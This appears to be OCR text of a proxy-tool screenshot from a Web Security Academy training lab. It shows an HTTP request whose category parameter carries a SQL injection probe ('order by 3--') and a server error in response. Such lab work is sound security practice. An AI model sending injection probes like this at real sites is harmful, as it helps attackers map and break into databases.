 Request
数据包扫描
热加载
构造请求
Responses
https
2726bytes /
1 GET /filter?category=Clothing%27+order+by+3-- HTTP/1.1
2 Host ? : 0add001603f5c00380f721ef008b00a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0add001603f5c00380f721ef008b00a4.web-security-academy.net/
9 Cookie: session=SarJjkFDErwTo3k0W2CRgS9I4rMQS0FR
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
LAB
Not solved
Internal Server Error
Internal Server Error